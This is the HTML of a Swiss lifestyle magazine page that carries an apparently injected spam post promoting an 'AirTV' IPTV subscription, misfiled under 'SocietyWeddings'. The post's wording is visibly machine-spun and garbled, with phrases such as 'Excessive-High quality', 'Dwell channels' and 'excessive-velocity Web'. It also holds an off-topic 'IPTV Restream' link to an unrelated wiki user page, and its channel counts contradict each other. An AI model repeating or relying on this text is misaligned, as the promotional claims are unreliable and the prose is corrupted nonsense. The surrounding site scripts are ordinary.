<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-247"><a href="https://www.simoneetkurt.ch/category/sexo/">Sexo<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://www.simoneetkurt.ch/category/sexo/couple/">Couple<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://www.simoneetkurt.ch/category/sexo/seduction/">Séduction<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://www.simoneetkurt.ch/category/sexo/plaisir/">Plaisir<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://www.simoneetkurt.ch/category/sexo/fantasmes/">Fantasmes<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://www.simoneetkurt.ch/category/sexo/psycho/">Psycho<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.simoneetkurt.ch/category/sexo/conseils-sexo/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-248"><a href="https://www.simoneetkurt.ch/category/societe/">Société<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://www.simoneetkurt.ch/category/societe/suisse/">Suisse<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.simoneetkurt.ch/category/societe/monde/">Monde<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://www.simoneetkurt.ch/category/societe/politique/">Politique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://www.simoneetkurt.ch/category/societe/conso/">Conso<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://www.simoneetkurt.ch/category/societe/ecologie/">Écologie<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.simoneetkurt.ch/category/societe/associations/">Associations<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243"><a href="https://www.simoneetkurt.ch/category/droits/">Droits<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://www.simoneetkurt.ch/category/droits/legislation/">Législation<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://www.simoneetkurt.ch/category/droits/patrimoine/">Patrimoine<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://www.simoneetkurt.ch/category/droits/assurances/">Assurances<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://www.simoneetkurt.ch/category/droits/retraite/">Retraite<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://www.simoneetkurt.ch/category/droits/emploi/">Emploi<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-249"><a href="https://www.simoneetkurt.ch/category/technologies/">Technologies<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://www.simoneetkurt.ch/category/technologies/digital/">Digital<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://www.simoneetkurt.ch/category/technologies/internet/">Internet<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://www.simoneetkurt.ch/category/technologies/prevention/">Prévention<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://www.simoneetkurt.ch/category/technologies/securite/">Sécurité<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://www.simoneetkurt.ch/category/technologies/assistance/">Assistance<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://www.simoneetkurt.ch/category/technologies/auto-moto/">AutoMoto<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-246"><a href="https://www.simoneetkurt.ch/category/lifestyle/">Lifestyle<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://www.simoneetkurt.ch/category/lifestyle/loisirs/">Loisirs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.simoneetkurt.ch/category/lifestyle/cuisine/">Cuisine<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.simoneetkurt.ch/category/lifestyle/maison/">Maison<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://www.simoneetkurt.ch/category/lifestyle/deco/">Déco<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-3108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3108"><a href="https://www.simoneetkurt.ch/category/lifestyle/famille/">Famille<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.simoneetkurt.ch/category/lifestyle/brico/">Brico<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.simoneetkurt.ch/category/lifestyle/jardin/">Jardin<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.simoneetkurt.ch/category/lifestyle/animaux/">Animaux<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.simoneetkurt.ch/category/lifestyle/vie-pratique/">Vie pratique<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-241"><a href="https://www.simoneetkurt.ch/category/culture/">Culture<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.simoneetkurt.ch/category/culture/culture-suisse/">Suisse<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://www.simoneetkurt.ch/category/culture/culture-monde/">Monde<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://www.simoneetkurt.ch/category/culture/medias/">Médias<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.simoneetkurt.ch/category/culture/livres/">Livres<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.simoneetkurt.ch/category/culture/art/">Arts<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://www.simoneetkurt.ch/category/culture/musique/">Musique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.simoneetkurt.ch/category/culture/cinema/">Cinéma<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-250"><a href="https://www.simoneetkurt.ch/category/voyages/">Voyages<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="https://www.simoneetkurt.ch/category/voyages/insolites/">Insolites<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://www.simoneetkurt.ch/category/voyages/croisieres/">Croisières<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://www.simoneetkurt.ch/category/voyages/clubs/">Clubs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://www.simoneetkurt.ch/category/voyages/hotels/">Hôtels<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-378"><a href="https://www.simoneetkurt.ch/category/voyages/parcs/">Parcs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826"><a href="https://www.simoneetkurt.ch/category/voyages/voyages-organises/">Voyages organisés<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1177"><a href="https://www.simoneetkurt.ch/category/voyages/thalasso-voyage/">Thalasso<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://www.simoneetkurt.ch/category/voyages/conseils-voyage/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-3334" class="simoneColor menu-item menu-item-type-post_type menu-item-object-page menu-item-3334"><a href="https://www.simoneetkurt.ch/casting/">Casting<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-939" class="simoneColor menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.simoneetkurt.ch/partenaires/">Partenaires<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-279" class="simoneColor menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.simoneetkurt.ch/boutique/">SWISSHOP<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1411"><a href="https://www.simoneetkurt.ch/categorie-produit/fashion/">Mode<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1412"><a href="https://www.simoneetkurt.ch/categorie-produit/travel/">Voyage<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1413"><a href="https://www.simoneetkurt.ch/categorie-produit/sport/">Sport<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-281" class="simoneColor menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="https://www.simoneetkurt.ch/agenda/">AGENDA<span class="expand-children hidden-md-up"></span></a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.simoneetkurt.ch/boutique/" title="Faire des achats"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Panier"></i><span class="amount">&#67;&#72;&#70;&nbsp;0,00</span></a></li></ul>                    </nav>
                </div>
            </div>
        </div>
        <div class="stickyButton">
                            <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
                        <div class="float-md-right socialContainer">
                <ul class="nav navbar-nav navbar-icons ">
                    <li class="menu-item">
                        <a href="https://www.facebook.com/SimoneetKurt/">
                            <i class="icon icon-facebook"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://twitter.com/simone_kurt">
                            <i class="icon icon-twitter"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://www.instagram.com/simone_kurt/">
                            <i class="icon icon-instagram"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&amp;etslf=6194">
                            <i class="icon icon-pinterest"></i>
                        </a>
                    </li>
                    <li class="menu-item" style="margin-right:20px">
                        <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
                            <i class="icon icon-youtube"></i>
                        </a>
                    </li>
                </ul>

                <div id="fb-root"></div>
                <script>(function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.8&appId=238462793001697";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>
                <div class="fb-like" data-href="https://www.facebook.com/SimoneetKurt/" data-layout="button_count"
                     data-action="like" data-size="large" data-show-faces="true" data-share="false"></div>

                <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
            </div>
            <a href="/produit/abonnement-magazine-2-numeros/" id="subscribeButton"
               class="btn btn-primary btn-subscribe btn-effect hidden-sm-down">
                <span>JE M'ABONNE</span>
                <span><i class="icon icon-arrow-right"></i></span>
            </a>

        </div>
    </div>


    <script>
        jQuery(document).ready(function ($) {

            $('#mailmunch-optin-form').css('border', 'none');
            $('.mailmunch-branding').css('display', 'none');


            $(".owl-next").html('<img style="margin-top:280px;margin-left:10%" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/02/nav-right-slider.png">');
            $(".owl-prev").html('<img style="margin-top:280px;margin-left:calc(90% - 50px)" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/02/nav-left-slider.png">');

            $(".attachment-shop_catalog").wrap('<div class="shopImageContainer owl-slide overlay"></div>');


            $(".attachment-shop_catalog").each(function () {
                var imageUrl = $(this).attr('src');
                $(this).parent().css('background-image', 'url(' + imageUrl + ')');
                $(this).remove();
            });

            var logoWidth = document.getElementById("simone-logo").offsetWidth;
            var logoLeft = (logoWidth / 2) + "px";
            var logoWidth = logoWidth + "px";
            var marginTop = $("#simone-logo").css('margin-top');

            var scrollTimer, lastScrollFireTime = 0;

            if (window.matchMedia("(min-width: 770px)").matches) {
                $(window).scroll(function () {

                    var minScrollTime = 150;
                    var now = new Date().getTime();

                    function processScroll() {
                        if ($(this).scrollTop() >= 200 && document.getElementById('sk-header').offsetHeight > 250) {
                            locked = false;

                            document.getElementById("sk-header").style.height = "125px";

                            $(".sticky-wrapper").hide();
                            $(".stickyButton").show(800);
                            $("#subscribeButton").show(800);


                            $(".sim-magazine").hide("fast");

                            $(".header-navbar-primary").hide();
                            $(".header-content").css("height", "0").css("overflow", "hidden");
                            if ($.browser.mozilla)
                                document.getElementById("submenuButton").style.marginTop = "80px";
                            else
                                document.getElementById("submenuButton").style.marginTop = "23px";
                            document.getElementById("sk-header").style.boxShadow = "-1px 8px 5px -5px rgba(0,0,0,0.2)";
                            document.getElementById("sk-header").style.top = "-45px";
                            document.getElementById("simone-logo").style.width = "340px";
                            document.getElementById("simone-logo").style.left = "105px";
                            document.getElementById("simone-logo").style.marginTop = "0px";

                            locked = false;

                        } else if ($(this).scrollTop() < 200) {

                            locked = true;
                            $(".stickyButton").hide();
                            $("#subscribeButton").hide();
                            document.getElementById("submenuButton").style.marginTop = "0px";
                            document.getElementById("sk-header").style.height = "300px";
                            document.getElementById("sk-header").style.boxShadow = "0 0 0 0 rgba(0,0,0,0)";
                            document.getElementById("sk-header").style.top = "0";
                            //                document.getElementById("simone-logo").style.width = "700px";
                            document.getElementById("simone-logo").style.width = logoWidth;
                            document.getElementById("simone-logo").style.left = "calc(50% - " + logoLeft + ")";
                            document.getElementById("simone-logo").style.marginTop = marginTop;


                            $(".header-content").css("height", "165px");
                            $(".sim-magazine").show('fast');
                            $(".header-navbar-primary").show();
                            $(".sticky-wrapper").show("fast");
                            locked = true;
                        }
                    }

                    if (!scrollTimer) {
                        if (now - lastScrollFireTime > (3 * minScrollTime)) {
                            processScroll();   // fire immediately on first scroll
                            lastScrollFireTime = now;
                        }
                        scrollTimer = setTimeout(function () {
                            scrollTimer = null;
                            lastScrollFireTime = new Date().getTime();
                            processScroll();
                        }, minScrollTime);
                    }


                });
            }

            /** Handle the page header overlay height **/

            if (jQuery('.page-header.page-header-bg').length > 0) {
                calculate_page_header_height();
            }

            jQuery(window).resize(function () {
                calculate_page_header_height();
            });

            function calculate_page_header_height() {
                var img_width = parseInt(jQuery('.page-header.page-header-bg').attr('data-bg-width'), 10);
                var img_height = parseInt(jQuery('.page-header.page-header-bg').attr('data-bg-height'), 10);
                var container_width = parseInt(jQuery('.page-header.page-header-bg').outerWidth(), 10);
                var container_height = parseInt(jQuery('.page-header.page-header-bg').outerHeight(), 10);
                var new_height = Math.ceil(( img_height / img_width ) * container_width);

                jQuery('.page-header.page-header-bg').css('height', new_height);
            }

            /** END page header overlay height **/

            jQuery('li.menu-item.menu-item-has-children > a', '.navbar-primary').on('click', function (e) {
                if (!(e.target.tagName.toUpperCase() == 'SPAN' && jQuery(e.target).hasClass('expand-children'))) {
                    var link_href = jQuery(this).attr('href');
                    if (link_href.indexOf('javascript') !== 0 && link_href.indexOf('#') !== 0) {
                        window.location.href = link_href;
                    }
                }
            });

            /** Change the FB overlay action from click to hover **/
            jQuery('.fb-floating-overlay .otw-show-label').on('mouseover', function(){
                jQuery(this).trigger('click');
            });

        });

    </script>

            <style type="text/css">
            .navbar-nav li.wpmenucartli {
                display: none;
            }
        </style>
        <script type="text/javascript">
            jQuery(document).ready(function(){
                jQuery('.navbar-nav li.wpmenucartli').hide();
            });
        </script>
    



    
    <div class="site-content">
        <div class="container single-container">

                        <div class="page-header page-header-bg overlay overlay-ratio overlay-ratio-horizontal"
                 style="background-image: url(); min-height: 300px;" data-bg-width="" data-bg-height="">
                <div class="overlay-container">
                    <div class="overlay-content">
                        <div class="overlay-post-meta">
                            <div class="post-title-date">31, Juil 2022</div>
                            <div class="post-title-pre-category">Catégorie</div>
                            <div class="post-title-category"><a href="https://www.simoneetkurt.ch/category/societyweddings/" rel="category tag">SocietyWeddings</a></div>
                        </div>
                        <h1 class="entry-title">Among The Best IPTV Provider On The Planet!</h1>
                    </div>
                </div>
            </div>
            <div class="skShareButtons">
                
    <div class="post-share post-share-horizontal">
            <ul class="share-buttons">
        <li><a target="_blank" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.simoneetkurt.ch%2Famong-the-best-iptv-provider-on-the-planet%2F"><i class="icon icon-facebook"></i></a></li><li><a target="_blank" rel="nofollow" href="https://twitter.com/share?text=Among+The+Best+IPTV+Provider+On+The+Planet%21&amp;url=https%3A%2F%2Fwww.simoneetkurt.ch%2Famong-the-best-iptv-provider-on-the-planet%2F"><i class="icon icon-twitter"></i></a></li><li><a target="_blank" rel="nofollow" href="https://pinterest.com/pin/create/bookmarklet/?media=&amp;url=https%3A%2F%2Fwww.simoneetkurt.ch%2Famong-the-best-iptv-provider-on-the-planet%2F"><i class="icon icon-pinterest"></i></a></li>
      </ul>
    </div>

              </div>
            <div class="page-content">
                                <div class="main">
                    <article class="post-4055 post type-post status-publish format-standard hentry category-societyweddings tag-arabic-iptv">

                        
                        <div class="post-wrap">
                            <div class="post-content">
                                <div class="content">
                                    <div class='mailmunch-forms-before-post' style='display: none !important;'></div><p>AirTV is a Excessive-High quality IPTV Sensible subscription provider with many years of expertise, we have a playlist of greater than one thousand Dwell channels in full HD and SD &#038; VODS of updated films and series. AirTV <a href="https://dekatrian.com/index.php/User:SamanthaMacnaght">IPTV Restream</a> servers are efficient and stable which will make sure you better quality when watching channels &#038; VOD in HD with zero Buffering. AirTV IPTV Subscriptions are appropriate with Smart Television Samsung, LG, Sony, and all the Android Television thanks to the AirTV app; The activation is fully automated and with out intervention from your part or technical knowledge is needed.</p>
<p><img src="https://www.imageafter.com/image.php?image=b17geoff_vane087.jpg&#038;dl=1" style="max-width:440px;float:left;padding:10px 10px 10px 0px;border:0px;"></p>
<p>They offer greater than 4000 channels from the USA, UK, Canada, and the rest of the world. Their sports activities channels listing is also very spectacular. They add new channels and international locations on occasionProper now they&rsquo;ve channels from the countries just like the USA, CAN, UK, Spain, Germany, Italy, UAE, France. In addition they provide an amazing assortment of VOD containing motion pictures from everywhere in the world. You can view the total channel listing after signing up for their service.</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p>1. The IP-primarily based platform presents signification advantages, together with the ability to combine tv with different IP-based companies, like excessive-velocity Web entry and VoIP. The standard of digital video and audio is significantly better compared with the standard analogue Tv. With further features, it will possibly grow to be interactive. For instance, viewers could possibly lookup a player’s historical past while watching a sport.</p>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>                                </div>
                            </div>
                        </div>

                        
                        <ul class="post-tags"><li><a href="https://www.simoneetkurt.ch/tag/arabic-iptv/" rel="tag">Arabic IPTV</a></li></ul>
                                                    <div class="post-author author vcard">
                                <img alt='' src='https://secure.gravatar.com/avatar/7644d8d2803a8ce0f871b34383ee9fd6?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7644d8d2803a8ce0f871b34383ee9fd6?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo rounded-circle' height='120' width='120' loading='lazy'/>                                <h4 class="fn"><a href="https://www.simoneetkurt.ch/author/jeannamoulden13/" title="Articles par jeannamoulden13" rel="author">jeannamoulden13</a></h4>
                                <p></p>
                                    <ul class="list-social list-social-compact post-author-social">                                                                                                                </ul>
                                </div>
                                            </article>

                    
                    
        <div class="posts-related post-archive">
          <div class="post-archive-related">
            <h3 class="title-related" >Vous pourriez aussi aimer</h3>

            <div class="owl-container owl-loop" data-slides="3">
              <div class="owl-carousel">
                              <div class="owl-slide">
                  <article class="post-related post-list post-4095 post type-post status-publish format-standard hentry category-societyweddings tag-iptv-restream">
                                        <h4><a href="https://www.simoneetkurt.ch/internet-protocol-tv-what-it-is-best-to-know-about/">Internet Protocol Tv: What It Is Best To Know About?</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-3999 post type-post status-publish format-standard hentry category-societyweddings tag-arabic-iptv">
                                        <h4><a href="https://www.simoneetkurt.ch/best-iptv-player-for-good-tvs-samsung-lg-webos-netcast/">Best IPTV Player For Good TVs, Samsung, Lg, WebOS, Netcast</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-4045 post type-post status-publish format-standard hentry category-societyweddings tag-iptv-restream">
                                        <h4><a href="https://www.simoneetkurt.ch/marvel-iptv-premium-web-tv-subscription/">Marvel IPTV &#8211; Premium Web Tv Subscription</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-4015 post type-post status-publish format-standard hentry category-societyweddings tag-iptv-reseller">
                                        <h4><a href="https://www.simoneetkurt.ch/ip-tv-internet-protocol-tv/">IP Tv (Internet Protocol Tv)</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-4069 post type-post status-publish format-standard hentry category-societyweddings tag-arabic-iptv">
                                        <h4><a href="https://www.simoneetkurt.ch/iptv-store-opinions/">IPTV Store Opinions</a></h4>
                  </article>
                </div>
                            </div>
              <div class="owl-dots"></div>
            </div>

          </div>
        </div>

        
      
                    
<div id="comments" class="post-comments">

  
  
  	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Laisser un commentaire</h2><p class="must-log-in">Vous devez <a href="https://www.simoneetkurt.ch/wp-login.php?redirect_to=https%3A%2F%2Fwww.simoneetkurt.ch%2Famong-the-best-iptv-provider-on-the-planet%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

                </div>
                            </div>
        </div>
    </div>


<footer class="site-footer">

          <div class="footer-section">
          <div class="container">
            <div class="footer-widgets">
              <div class="footer-sidebars">
                                  <div class="footer-sidebar">
                    <div class="widget authentic_widget_about-3 authentic_widget_about"><h5 class="title-widget">A propos</h5>
    
    
      <div class="widget-about-footer">

        
                  <div class="social-accounts">
            <ul>
                            <li>
          <a href="https://www.facebook.com/Simone-Kurt-2305882949423122/">
            <i class="icon icon-facebook"></i>
                      </a>
        </li>
                      <li>
          <a href="https://twitter.com/simone_kurt">
            <i class="icon icon-twitter"></i>
                      </a>
        </li>
                      <li>
          <a href="https://www.instagram.com/simone_kurt/">
            <i class="icon icon-instagram"></i>
                      </a>
        </li>
                      <li>
          <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&#038;etslf=6194">
            <i class="icon icon-pinterest"></i>
                      </a>
        </li>
                      <li>
          <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
            <i class="icon icon-youtube"></i>
                      </a>
        </li>
                              </ul>
          </div>
        
      </div>

    </div><div class="widget text-11 widget_text"><h5 class="title-widget">Publicité</h5>			<div class="textwidget"><!-- <a href="https://www.ubs.com/microsites/entdecken/fr.html" target="_blank" rel="noopener">
<img src="https://www.simone-kurt.ch/wp-content/uploads/2017/04/UBS.jpg">
</a>
--></div>
		</div>                  </div>
                                                  <div class="footer-sidebar">
                    <div class="widget text-6 widget_text">			<div class="textwidget"><img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/footer_simone_kurt.jpg" style="margin-top:40px"></div>
		</div>                  </div>
                                                  <div class="footer-sidebar">
                    <div class="widget text-9 widget_text">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1442" method="post" data-id="1442" data-name="Inscription Footer" ><div class="mc4wp-form-fields"><div class="footerform">
  <h3>
  S'INSCRIRE A LA NEWSLETTER
</h3>
<p>
	<input type="email" name="EMAIL" placeholder="Votre adresse mail" required />
</p>

<p>
	<input type="submit" value="JE M'INSCRIS" />
</p>
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768961240" /><input type="hidden" name="_mc4wp_form_id" value="1442" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>                  </div>
                              </div>
            </div>
          </div>
        </div>
      
        <div class="footer-section">
          <div class="container">
            <div class="footer-info">

              
                                            
                              <div class="footer-copyright">© 2017 - SIMONE&amp;KURT -                    <a href="https://www.simoneetkurt.ch/conditions-generales-dutilisation/">Mentions légales</a> -
                    <a href="https://www.simoneetkurt.ch/qui-sommes-nous/">Qui sommes nous</a> -
                    <a href="https://www.simoneetkurt.ch/espace-partenaire/">Accès partenaires</a> -
                    <a href="https://www.simoneetkurt.ch/wp-admin/">Admin</a> -
                    <a href="https://www.simoneetkurt.ch/contactez-nous/">Contact</a>
                    <div class="footer-row">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/logo-visa.png" style="height:25px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/master-card-logo.png" style="height:25px;margin-left:10px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/postfinance-logo.png" style="height:25px;margin-left:10px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/04/american_express.png" style="height:25px;margin-left:10px">
                    </div>
                </div>
                          </div>
          </div>
        </div>

      
</footer>

<div class="site-search" id="search">
  <button type="button" class="close"></button>
  <div class="form-container">
    <div class="container">
      <div class="row">
